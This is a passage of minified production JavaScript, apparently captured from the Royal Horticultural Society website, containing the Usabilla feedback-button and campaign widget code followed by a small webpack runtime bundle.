this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="top:35%;margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838
body_size: -95
content:
(()=>{"use strict";var e,_={},d={};function n(e){var a=d[e];if(void 0!==a)return a.exports;var r=d[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,t,l)=>{if(!r){var u=1/0;for(f=0;f<e.length;f++){for(var[r,t,l]=e[f],c=!0,s=0;s<r.length;s++)(!1&l||u>=l)&&Object.keys(n.O).every(b=>n.O[b](r[s]))?r.splice(s--,1):(c=!1,l<u&&(u=l));if(c){e.splice(f--,1);var o=t();void 0!==o&&(a=o)}}return a}l=l||0;for(var f=e.length;f>0&&e[f-1][2]>l;f--)e[f]=e[f-1];e[f]=[r,t,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=t=>0===e[t];var a=(t,l)=>{var s,o,[f,u,c]=l,v=0;if(f.some(p=>0!==e[p])){for(s in u)n.o(u,s)&&(n.m[s]=u[s]);if(c)var h=c(n)}for(t&&t(l);v<f.length;v++)n.o(e,o=f[v])&&e[o]&&e[o][0](),e[o]=0;return n.O(h)},r=self.webpackChunkshow_gardens=self.webpackChunkshow_gardens||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();